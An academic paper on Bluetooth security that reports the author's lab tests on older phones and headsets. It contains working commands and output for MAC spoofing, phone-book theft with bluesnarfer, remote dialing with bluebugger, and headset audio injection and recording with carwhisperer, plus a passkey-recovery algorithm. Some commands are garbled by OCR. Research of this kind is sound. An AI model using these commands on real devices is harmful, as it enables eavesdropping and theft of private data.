# SECURITY THREATS ANALYSIS IN BLUETOOTH-ENABLED MOBILE DEVICES

Robayet Nasim

Assistant professor, Faculty of Science, Engineering, & Technology,
University of Science & Technology Chittagong, Bangladesh.
robayet@kth.se, robayet.cse@gmail.com

## ABSTRACT

*Exponential growth of the volume of Bluetooth-enabled devices indicates that it has become a popular way of wireless interconnections for exchanging information. The main goal of this paper is to analyze the most critical Bluetooth attacks in real scenarios. In order to find out the major vulnerabilities in modern Bluetooth-enabled mobile devices several attacks have performed successfully such as-Surveillance, Obfuscation, Sniffing, Unauthorized Direct Data Access (UDDA) and Man-in-the-Middle Attack (MITM). To perform the testbed, several devices are used such as mobile phones, laptops, notebooks, wireless headsets, etc. and all the tests are carried out by pen-testing software like hcittml, br-audit, spoafiooph, hridump, bluesnarfer, bluebugger and carwhisperer.*

## 1. INTRODUCTION

Bluetooth [I, 2] is a wireless communication technology for short range communication. It was developed by Ericsson in 1994. It uses short wavelength radio transmissions from mobile or fixed devices. Communicating devices can create Personal Area Networks with high levels of security. The network is formed as a master slave structure. A master can communicate with 7 devices acting as slaves. At one time, data can only be transferred amongst two devices. In principle, it provides a secure way of connection between devices, such as mobile phones, laptops, printers, etc. Bluetooth devices can be used in many applications, such as transfer of files, contact details or calendar entries sharing. The devices can also announce their own services.



Figure 1. Bluetooth logo.

Any Bluetooth device can be set as discoverable or discoverable mode. When a device is in discoverable mode it transfers device name, device class, list of services and some technical information on demand. There are three different security modes in Bluetooth devices:

- Security mode 1 has no active security enforcement.

- Security mode 2 has service level security but on device level there is no security like security mode 1.

- Security mode 3 has device level security, and security is also enforced on every low level connection.

In addition, Bluetooth is based on two main architectures in its protocol stack: HCI [3] and LZCAP [4]. HCI stands for Host Controller Interface and provides a command interface to the baseband controller and link manager, and also access to configuration parameters. At the bottom level, the Logical Link Control and Application Protocol (L2CAP) supports higher level protocol multiplexing, packet segmentation and reassembly, and the conveying of quality of service information.

Like any other wireless technology Bluetooth is also subject to security concerns. Whenever a device attempts to connect to another device, user has to decide if it wants to allow other device to connect or not. When two devices attempt to pair up, a key is generated which is based on the PIN number entered on both devices. A stream cipher is used for encrypting packets.

## 2. BACKGROUND

Bluetooth technology has been accepted by many instead of having problems regarding security issues. Different types of vulnerabilities have been discovered since 2001 onwards [5-10]. Some researchers from Bell labs discovered some problems in Bluetooth pairing protocol in 2001. They have also highlighted some problems in encryption scheme.

A.L. digital found out that poor implementations of security mechanism in Bluetooth can lead to loss of personal data.

In August 2004, an experiment was performed by a group of researchers. They showed that the range of a Bluetooth device can be extended up to 177 kilometers. This can result in attackers launching attacks from a distance beyond expectations.



Figure 2. Some applications which exploit Bluetooth vulnerabilities

Bluesnar [2] is an application that was developed by Marcel Holtmann and was published in October 2003. In this attack, users' information can be pulled by an attacker without going through authentication mechanism.

Motivated by Bluesnarf, Bluebug was developed by Martin Herfurt during a field test at CeBIT in 2004. Using this software an attacker can have full control over the phone and can issue AT commands. Only hidden and protected channels are used in this attack.

Bluesmack is an attack in which users can use L2CAP's echo feature to cause buffer overflows and can also flood echo request messages causing denial of service to other users. Bluestab is also a denial of service attack which can crash some phones. It was discovered by Q-Nix and Collin R. Mulliner.

Another known attack is called Bluebump. The attacker uses a trivial method to open a connection to the attacked device like VCard exchange. The connection is than kept open by requesting the regeneration of the link key. This key can then be used later on as long as it remains valid.

BlueSpoof is an attack carried out by cloning as a trusted device. It can clone device address, service records, emulate protocols and profiles. The attacker then disables encryption and tries to establish pair again.

ln the Bluechup attack, a piconet [2] (an ad—hoc computer network using Bluetooth technology) is disrupted by a device which itself is not part of the target piconet. It spoofs any randomly selected slave and contacts the master in charge of the piconet. This leads to confusion in the network and master's internal state gets disturbed. Blueprinting is an attack to remotely find out about characteristics of a device.

All these facts led to the creation of Trifinite [11], a non-profit organization that hosts information related to activities in the area of wireless devices with special focus on security.

In this paper, I have presented an overview about many of the available tools used today to find out different types of vulnerabilities. They all are discussed briefly in the following sections.

## 3. EXPERIMENTAL SETUP

### 3.1. Devices

I have tested the Bluetooth vulnerabilities using the following devices:

- 3 computers with build-in Bluetooth adapters.

- 4 mobile phones: Sony Ericsson V630i, Nokia 6500s, Sony Ericsson W715, and Nokia 6230i.

- 2 headsets: Samsung WEP250 and Vivanco BTC5.

Bluetooth devices have a unique MAC address [2] which identifies them over the network. In Table 1, I listed the computers' addresses, phones and headsets used in my experiments.

### 3.2. HCI Tools

There are two basic tools available: *hciconfig* and *hcitool* which are included in the BlueZ [13] package (the official Bluetooth stack for Gnu/linux). Both tools are executed under several Gnu/linux distributions: Backtrack 4 [14], Ubuntu 10.04 and Kubuntu 10.04.



Figure 3. Sony Ericsson and Nokia mobile phones.



Figure 4. Samsung WEP250 and Vivanco BTC5 headsets

The *hciconfig* command shows all the information about the Bluetooth built-in adapter including name and class. The class field defines the category of the device and can be modified [15]. To show all the settings of the Bluetooth built-in adapter the following command applies:

| Device | Name | MAC Address |
|---|---|---|
| Computer 1 | pc-robayet | 00:24:2C:B4:07:3B |
| Computer 2 | pc-jishan | 00:22:69:FD:F1:ED |
| Computer 3 | pc-dihan | 00:26:5E:C2:EA:08 |
| Sony Ericsson V630i | v630i | 00:19:63:9A:1A:BE |
| Sony Ericsson W715 | w715 | 00:25:E7:27:86:D1 |
| Nokia 6500s | nokia6500s | 00:21:AA:83:80:A7 |
| Nokia 6230i | nokia6230i | 00:12:D2:4B:0D:70 |
| Samsung WEP250 | Wep250 | 00:21:19:06:6A:FA |
| Vivanco BTC5 | Btc5 | 00:07:B0:11:8F:6D |

Table 1. List of devices involved in the experiments

$ hciconfig -i hci0 -a

    hci0:

    Type: BR/EDR Bus: USB

    BD Address: 00:26:5E:C2:EA:08 ACL MTU: 1021:8  SCO MTU: 64:1

    UP RUNNING PSCAN ISCAN

    ....

    Link mode: SLAVE ACCEPT

    Name: 'pc-jishan'

    Class: 0x5a0l00

    Service Classes: Networking, Capturing,

       Object Transfer, Telephony

    Device Class: Computer, Uncategorized

    ....

    Manufacturer: Broadcom Corporation (15)

Moreover, *hciconfig* can be used to activate/deactivate the Blue-tooth system, enable encryption or authentication and change many other settings. In some attacks it may be useful to change the class to 0x500204 in order to be detected as a mobile phone.

$ hciconfig -i hci0 class 0x500204

In the other hand, *hcitool* is used to configure Bluetooth connections and sends some special commands to Bluetooth devices. For instance, the most basic function is to scan visible devices.

```
$ hcitool -i hci0 scan

    00:21:AA:83:SO:A7      nokia6500s

    00:25:E7:27:86:D1      w715

    00:12:D2:4B:OD:70      nokia6230i

    ...
```

Besides, it is also possible to create/delete baseband connections, display received signal strength information, request authentication, enable/disable encryption and change the connection link key among others.

### 3.3. Pinging Devices

In order to find out the status of any Bluetooth device, the best way is to *ping* using the *12ping* command. The following example shows how to ping nokia6500s sending five packets with a delay of two seconds among them.

```
$ sudo 12ping -i hci0 -c 5 -d 2 00:21 :AA :83:80:A7

    Ping: 00:21:AA:83:80:A7 from 00:22:69:FD:F1:ED (data size 44)

    0 bytes from 00:21:AA:83:80:A7 id 0 time 28.72ms

    0 bytes from 00:21:AA:83:80:A7 id 1 time S.82ms

    …

    5 sent, 5 received, 0%, loss
```

### 3.4. RFCOMM Connections

In order to associate one computer with another Bluetooth-enabled device a *RFCOMM* connection must be established. It is very easy to create one using the *rfcomm* linux command just specifying the target MAC address and channel.

For instance, to associate one computer with the Samsung WEP250 headset it is enough to type:

```
$ sudo rfcomm -i hci0 connect 0 00:21:19:06:6A:FA 1

    Connected /dev/rfcomm0 to 00:21:19:06:6A:FA on channel 1

    Press CTRL-C for hangup
```

As a result the virtual device /dev/rfcomm0 was successfully created.

### 3.4. Compiling Code

Unfortunately many of the applications which were included in the BackTrack Gnu/linux distribution were not really updated. Sometimes I have needed to fix them because they used obsolete definitions of RFCOMM nodes.

In order to compile code that uses BlueZ libraries it was necessary to install the libbluetooth development libraries (available at the standard Ubuntu repositories). Once installed, the gcc GNU compiler find them and works properly.

For instance, in order to compile the *bluesnarfer* application I have typed:

$ cd bluesnarfer/

$ make

gcc -Iinclude -W -g3 -Ibluetooth src/bluesnarfer.c -o bluesnarfer

$ . /bluesnarfer

## 4. MAIN THREATS

### 4.1. Surveillance

Surveillance is a method used to acquire specific details about devices.

#### 4.1.1. Available Tools

- *BT-Audit:* It provides applications to scan the L2CAP and RFCOMM, which are the main Bluetooth protocols. It is a simple tool which combines the output of *the hcitool, sdptool, psm_scan and rfcomm_scan* commands. It gives all the relevant information without any permission to perform an attack.

#### 4.1.2. Execution

At the beginning, I would like to start an attack against nokia6500s, at first I would like to know all the services which are provided and which Bluetooth channels are assigned to them.

$ bt.audit 00:21:AA:83:80:A7 output.txt

$ cat output.txt

BD Address: 00:21 :AA:83:80:A7

Device Name: nokia6500s

LMP Version: 2.0 (0x3) LMP Subversion: 0x2222

Manufacturer: Broadcom Corporation (15)

Features: 0xbf 0xee 0x0f 0xce 0x98 0x39 0x00 0x00

    <3-slot packets> <5-slot packets> <encryption> <slot     offset> <timing accuracy> <role SHitch> <sniff mode> <RSSI> <channel quality> <SCO link> <HV3 packets> <u-law log> <A-law log> <CVSD> <paging scheme> <power control> <transparent SCO> <EDR ACL 2 Hbps> <EDR ACL 3 Hbps> <enhanced iscan> <inquiry with RSSI> <extended SCO> <AFH cap. slave> <AFH class. slave> <3-slot EDR ACL> <5-slot EDR ACL> <AFH cap. master> <AFH class. master> <EDR eSCO 2 Mbps>

Attribute Identifier : 0x0 - ServiceRecordHandle

    Integer : 0x10000

Attribute Identifier : Oxl - ServiceClassIDList

    Data Sequence

    UUID16 : 0x1116 - NAP (PJN/BNEP)

Attribute Identifier : 0x4 - ProtocolDescriptorList

    Data Sequence

      Data Sequence

           UUID16 : 0x0100 - L2CAP

      Channel/Port (Integer) : 0xf

      Data Sequence

      UUID16 : 0x000f - BNEP

      Channel/Port (Integer) : 0x100

      Data Sequence

         Protocol (Integer) : 0x86dd

         Channel/Port (Integer) : 0x806

         ...

         [447 lines more]

## 4.2. Obfuscation

Attackers can use obfuscation to achieve a level of anonymity for launching an attack.

### 4.2.1. Available Tools

- HCIconfig: With this application a Bluetooth-enabled device can change its name and class.
- SpoofTooph [16]: Designed to automate spoofing or cloning Bluetooth device name, class and address.

### 4.2.2. Execution

Firstly, I have checked the standard configuration of the Bluetooth built-in adapter called pc-dihan:

```
$ hciconfig -a
        hci0:
        Type: BR/EDR Bus: USB
        BD Address: 00:26:5E:C2:EA:08 ACL MTU: 1021:8  SCO MTU: 64:1
        ...
        Name: 'pc-dihan'
        Class: 0xSa0l00
        Service Classes: networking, Capturing, Object Transfer, Telephony
        Device Class: Computer, Uncategorized
        ...
```

At this moment, I have retrieved the information of the victim (mobile phone called v630i) using *SpoofTooph*:

```
$sudo spoottooph -i hci0 -n v630i -a 00:19:63:9A:1A:BE -c 0x500204
    Class Set: 0x500204
    Name Set: v630i
```

Manufacturer: Broadcom Corporation (15)

Device address: 00:26:5E:C2:EA:08

New BD address: 00:19:63:9A:1A:BE

Finally, I have checked that obfuscation has performed properly:

$ hciconfig -a

hci0:

Type: BR/EDR Bus: USB

BD Address: 00:19:63:9A:1A:BE  ACL MTU: 1021:8  SCO MTU: 64:1

Name: 'v630i'

Class: 0x500204

Service Classes: Object Transfer, Telephony

Device Class: Phone, Cellular

…

Manufacturer: Broadcom Corporation (15)

Now, I can observe that the Bluetooth adapter has the name and MAC address of the victim.

### 4.3. Fuzzer

Fuzzing is a technique used to test application input handling. Fuzzers operate by submitting nonstandard input to an application to achieve malicious results.

#### 4.3.1. Available Tools

- *Bluetooth Stack Smasher (BSS):* It is a tool for assembling and sending packets to a target device.

- *BlueSmack:* This can be used to generate a non-standard size of echo message response packet just like an ICMP ping.

#### 4.3.2. Execution

Despite I have found phones with older versions of Bluetooth, fuzzer attacks are completely deprecated because the exploited vulnerabilities were fixed. *Bluetooth Stack Smasher (BSS)* and *bluesmack* have become completely useless.

An example is shown below which produces absolutely no effect in the victim (v630i). Loop mode (-M 0) is set with packet size of 1000 bits.

$ sudo ./bss -m 12 00:19:63:9A: 1A:BE -H 0 -s 1000

### 4.4. Sniffing

Sniffing [17] is an attack that intercepts and can log traffic passing over a digital network or part of a network.

#### 4.4.1. Available Tools

- HCIDump: It is an utility that can capture and read raw Bluetooth traffic by monitoring local Bluetooth interfaces and capturing data from sniffed traffic.

**4.4.2. Execution**

The following example shows the sniffing result while pc-jishan attempts to ping nokia6500s.

$ sudo hcidump -i hci0 -X -V

    HCI sniffer - Bluetooth packet analyzer ver 1.42

    device: hci0 snap_len: 1028 filter: 0xffffffff

    < HCI Command: Create Connection (0x0110x0005)  plen 13

      bdaddr 00:21:AA:83:80:A7 ...

      Packet type: DM1 DM3 DMS DH1 DH3 DH5 >

      HCI Event: Command Status (OxOf) plen 4

      Create Connection (0x0110x0005) status 0x00 ncmd 1

      ...

    < ACL data: handle 11 flags 0x02 dlen 52

      L2CAP(s): Echo req: dlen 44

      0000: 41 42 43 44 45 46 47 48 49 4a 4b 4c 4d 4a 4f 50

      0010: 51 52 53 54 55 56 57 58 59 5a Sb 5c 5d 5e 5f 60

      0020: 61 62 63 64 65 66 67 68 41 42 43 44

      ABCDEFGHIJKLMNOP

      QRSTUVMYZ[\]\-\_'

      abcdefghABCD

Furthermore, the content of every message is displayed both in hex and ASCII codification**.**

## 4.5. Denial of Service (DoS)

Denial of service is an attack that can deny resources to a target. It often targets communication channels, but it can relate to any service the device uses, including system availability. This kind of attack is currently obsolete because newer Bluetooth specification fixed the vulnerabilities those applications such as *blueSmack* exploited using the *Ping of Death.*

## 4.6. Unauthorized Direct Data Access (UDDA)

UDDA attacks gather private information for unauthorized entities by penetrating devices through loopholes in security, allowing unauthorized access to privileged information.

### 4.6.1. Available Tools

- Bluebugger: It is a security loophole and allows the unauthorized downloading phone books and call lists, the sending and reading of SMS messages from the attacked phone.

- BlueSnarfer: It connects to an OBEX [18] Push target and performs an OBEX GET request for known filenames, such as pb.vcl for the devices phone book or cal.vcs for the devices calendar file. In case of improper implementation of the device firmware, an attacker is able to retrieve all files where the name is either known or guessed correctly.

### 4.6.2. Execution

Firstly, it was required to modify some code of *bluesnarfer*. Instead of accessing to /dev/bluetooth/rfcomm/ we will simply use /dev/rfcomm.

After *bluesnarfer* was re-compiled, I have performed several attacks to the four mobile phones. I have noticed that the newer versions of Bluetooth fixed the vulnerability exploited by bluesnarfer. Thus, there is a partial attack that means, for every action there will be an authorized association between phone and computer. This means that at least a message such as *"Connect with pc-XXX?"* will be prompt in the phone screen.

*bluesnarfer* is able to retrieve all the contact phone list, messages, find/delete contact numbers and dials numbers once the connection is done. This attack was performed successfully on all the mobile phones of the experiment.

```
$ sudo ./bluesnarfer -r 1-80 -C 1 -b 00:12:D2:4B:OD:70

    ...

    + 1  - rahim  : +92321661...

    + 20 - karim : +4676581...

    + 20 - rajib : +4676346...

    + 20 - mutmain : 073647...

    + 20 - Asif : 0300650. ..

    bluesnarfer: release rfcomm ok

$ sudo ./bluesnarfer -f Asif -C 1 -b 00:12:D2:4B:OD:70

    ...

    start to search name: Asif

    + 16 - Asif : 0300650...

    bluesuarfer: release rfcomm ok
```

On the other hand, *bluebugger* exploits the same vulnerability but it is able to dial contact numbers once the connection was established. Again, is a partial attack but very powerful if a confused user accept the incoming connection.

The following examples show how to obtain basic information and dial any number:

```
$ sudo ./bluebugger -c 1 info -a 00:21:AA:83:80:A7

    ...

    Target Device:  '00:21:AA:83:80:A7'

    Target Name:   'nokia6S00s'

    Manufactor: Nokia

    Model:    Nokia 6500S-1

    Revision:  V 06.60 07-03-08 RM-240 (c) Nokia
```

PSN/IMEI:  3B483702818...

Capability: +CGSM,+DS,+W

$ sudo ./bluebugger dial 0046123466789 -a  00:19:63:9A:1A:BE -c 1

...

Target Device:  '00:19:63:9A:1A:BE'

Target Name:   'v630i'

Dialing '0046707225985' ....call to '0046123456789'

should be active now

Press <enter> to abort Bluetooth connection

*shows 'cancel call too?'-popup on Nokia 6310i

## 4.7. Man-in-the-Middle

MITM [2, 19] is a scenario in which an attacker makes independent connections with the victims and relays messages between them.

### 4.7.1. Available Tools

- Bluebugger: It is a security loophole and allows the unauthorized *BT-SSP Printer;* this application shows possible vulnerabilities in the newer Bluetooth standards. The BT-SSP-Printer-MITM attack sets the attacker's device as a relay point between the user device and a printer.
- Car whisperer*:* Initially developed for carkits, this application is able to establish a connection with a headset in order to inject and record audio.

### 4.7.2. Execution

It is possible to perform a headset attack (Samsung WEP250) in order to retrieve and inject audio without permission using carwhisperer. As an initial setup, this headset was already associated with a mobile phone.

Some modifications were made in the source code in order to carry out the attack properly. Due to important changes in the BlueZ linux protocol stack [12], the latest version [13] does not include legacy support. To be precise, the function call rfcomm_connect was deleted and instead, a file descriptor was used for a RFCOMM channel using I/O redirection.

To start the experiment, I have connected the computer and headset using one RFCOMM channel:

$ sudo rfcomm -i hci0 connect 0 00:21:19:06:6A:FA 1

Connected /dev/rfcomm0 to 00:21:19:06:6A:FA on channel 1

Press CTRL-C for hangup

Then, the audio is injected to the headset sound is recorded from it at the same time invoking carwhisperer with the proper parameters. The audio injected correspond to the message.raw file and the output will be saved as out.raw.

```
$ sudo ./caruhisperer hciO message.raw out.raw 00:21:19:06:6A:FA
```

1 3<> /dev/rfcomm0

Voice setting: 0x0060

RFCOMM channel connected

SCO audio channel connected (handle 6, mtu 64)

...

got: AT+BRSF=26

answered: +BRSF: 63

...

In order to start listening, it is necessary to convert the recorded audio (out. raw) to a waveform audio file format (wav):

```
$ sudo sox -c 1 -r 8k -e signed -b 16 out.raw out.wav
```

Finally, the recorded file retrieved from the headset can be played:

```
$ aplay out.wav
```

Playing WAVE 'out.wav': Signed 16 bit Little Endian,

Rate 8000 Hz, Mono

## 4.8. Further Attacks (Password Guessing)

IMITM Regarding Bluetooth 2.1 specification [20], almost all devices with display are still vulnerable to attacks. This issue takes place when the user enters the password on IU level as in the passkey entry mode. In this scenario, the devices establish a connection using the same password, and attackers without such information fail attempting to pair. Even with the new security mechanisms adopted in this version, a man-in-the-middle attack could be feasible.

Attacks can be effective when the same password is used to pair multiple times, or when there is a fixed random password provided by an automatic pairing agent. These threats come from a bad implementation of the pairing protocol, especially in the public-key exchange stage. In this protocol, the devices exchange messages for a Diffie-Hellman key exchange [2] over an Elliptic curve group. In addition, these messages can be stored in the devices as public keys.

At this stage, the handshake protocol is described as follows: a device $A$ sends its public key $PK_a$ to device $B$, and the latter plies with its public key $PKb$. Now, both derive $SK$ which is the Secret key from the Diffie-Hellman key exchange with messages $PK_a$ and $PK_b$.

In order to begin this conversation, most devices require the user to press a button in order to pair, and once pairing has been carried out, the user doesn't have to verify the communication again. However and despite the fact that the implementation follows the specification [21], after the attacker has learned the password it can force the devices to re-pair [22]. Then, the attacker can carry out an unauthorized direct data access (UDDA) pairing its own device first, or performing a man-in-the-middle attack.

In this section, I will state two main attacks taking the advantage of the security leak mentioned above. First, a passive eavesdropping attack is presented and later an active attack on password-protected devices is explained.

### 4.8.1. Available Tools

Using a Bluetooth packet analyzer, attackers can learn the password on a legitimate pairing procedure between two devices in a short period of time, even if they share a very long key. The weak part of the protocol resides in the option to establish a pairing process once again with the same password.



Figure 5. Authentication stage 1: numeric comparison protocol. (Adapted from [20, p.1601])

The devices iterate exchanging commitments to bits of the passwords. Every bit corresponds to iteration where the attacker can extract the following information (notation used from the Bluetooth Core Specification [20]):

- $PK_a$: public key of device $A$

- $PK_b$: public key of device $B$

- $C_{ai}$: commitment $C$ for $A$ in iteration $i$

- $Cb_i$: commitment $C$ for $B$ in iteration $i$

- $Na_.$: random nonce $N$ chosen by $A$ in iteration $i$

- $Nb_{i:}$ random nonce $N$ chosen by $B$ in iteration $i$

Hence, the only missing value is $r_{ai}$, the *ith* bit of the password from device $A$. This is calculated by computing a single HMAC-SHA256 which can be set for instance to 0 in the given formula $f1$ $(PK_a, PK_b, N_{ai}, 0)$. Here, $f1$ is HMAC-SHA256 with key $N_{ai}$ and input $(PK_a, PK_b, r_{ai})$.

| 1 | HCI_CMD | Create Connection |
| 2 | HCI_EVT | Connect Complete |
| 3 | HCI_EVT | Read Remote Supported Features |
| 4 | L2CAP | Rcvd Information Request |
| 5 | HCI_CMD | Remote Name Request |
| 6 | HCI_CMD | Authentication Requested |
| 7 | L2CAP | Rcvd Information Response |
| 8 | L2CAP | Rcvd Connection Request |
| 9 | HCI_EVT | PIN Code Request |
| 10 | L2CAP | Rcvd Connection Response |
| 11 | L2CAP | Rcvd Configure Request |
| 12 | L2CAP | Rcvd Connection oriented channel |
| 13 | HCI_CMD | Read RSSI |
| 14 | HCI_CMD | Read Link Quality |
| 15 | HCI_CMD | Read Tx Power Level |
| 16 | HCI_EVT | PIN Code Request Reply |
| 17 | HCI_EVT | Auth Complete |
| 18 | HCI_EVT | Disconnect Complete |
| 19 | HCI_CMD | Delete Stored Link Key |

Figure 6. Packet analysis of the pairing protocol.

If the result matches with $C_{ai}$, it concludes that $r_{ai} = 0$, or $r_{ai} = 0$ by process of elimination. It is easy to conclude that given $PK_a$, $PKb$ and both all the commitments ($C_{ak}$) and nonces ($N_{ak}$), the password could be derived with only k HMAC-SHA256 computations.

### 4.8.2. Active Attack on Password-Protected Devices

Using a Bluetooth Another attack can be carried out if the attacker is able to make repeated pairing attempts with a device that has a fixed random password. This threat is even easier if the target has an automatic pairing feature, which is common in most of the current devices.

The algorithm to perform the attack assumes the attacker *A* plays the role of initiator in a pairing protocol with *B* as follows:



Figure 7. Public key exchange (Adapted from [20, p.428])

1.  The attacker runs the public key exchange and the authentication steps. Following the specification, these steps have to be carried out to verify that man-in-the-middle attacks were not performed.

2.  The attacker computes $C_a$, using a random value such as $r_{ai} = 0$.

3.  After receiving $C_{bi}$ from device B, the attacker sends $N_{al}$ to *B* and waits for the reply. If *B* continues, then the attacker knows that $r_{bi} = 0$. Go to 1 for the next iteration $i + 1$.

4.  If *B* aborts, regardless the initial value, the attacker knows finally $r_{b1}$. Go to 1 to verify again the current iteration $i$ with the correct $r_{b1}$ value.

It is relevant that in the algorithm, *B* aborts statistically half of the time. This means for instance that when a random 6 digit password is used, the attacker can learn the fc-bit password after only 10 attempts (a 6 digit password requires approximately 20 bits).

In order to prevent the eavesdropping attack [6], after the first public key exchange stage, the devices should derive the Diffie-Hellman key DHKey. With this modification, the attacker would not leak the password because both the commitments $(C_ai)$ and nonces (Nai) are now encrypted by a key that only the legitimate pairing devices know.



Figure 8. Authentication Passkey entry (adapted from [20, p.432])

Another way to increase the security in the passkey entry mode is using a different random password each time a connection is established. Some researches [6] suggest a new secure password protocol to prevent attacks when the DHKey is known [23].

## 5. FURTHER IMPROVEMENTS

My last experiment has showed clearly that nowadays it is perfectly possible to inject and record audio on headsets. This vulnerability might be fixed very soon in the Bluetooth technology. However, most of the Bluetooth built-in adapters use very low power therefore this experiment cannot be performed within large distances, but it is always possible to purchase better adapters or powerful antennas.

Considering my first hacking environment (Backtrack Gnu/Linux), I have noticed a lack of updates in the Bluetooth applications included. Furthermore, the drivers for the Bluetooth adapters are properly upload but there is no widget or manager running by default. This means that RFCOMM connections cannot be established in this operating system unless a Bluetooth manager is installed (without this, it is impossible to type PTN codes so connections are refused). Fortunately, I have decided to test the applications in my own Gnu/Linux systems, where the experiments have performed successfully.

## 6. CONCLUSION

Based on the above research, it is obvious that on one side different types of vulnerabilities in Bluetooth-enabled mobile devices have identified and simultaneously the Bluetooth standard is updating to remove these vulnerabilities. The tests and experiments have proved that most of the modern devices such as headphones and PCs are more protective against different types of attacks because in most of the scenarios, the user has to accept the connection. However the successful attacks for the devices with low interactivity such as Bluetooth headphones revealed that it is possible to inject or record sounds in these devices without authenticated connection. The purpose of this paper is to highlight the security issues of the Bluetooth-enabled devices.

**Author**

**Robayet Nasim** was awarded a B.Sc. (Engg.) degree in computer science and Engineering from the University of Science and Technology Chittagong (USTC) in 2005, and a M.Sc. in Software Engineering of Distributed Systems from KTH Royal Institute of Technology in 2011. He is an Assistant Professor in the Faculty of science, Engineering, & Technology, University of Science and Technology Chittagong (USTC). His main research interests are in decentralized networks and questions related to security and privacy

